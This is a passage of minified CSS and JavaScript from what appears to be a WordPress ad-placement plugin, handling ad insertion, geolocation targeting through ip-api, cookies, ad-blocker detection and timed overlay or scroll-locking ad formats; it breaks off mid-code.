.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var 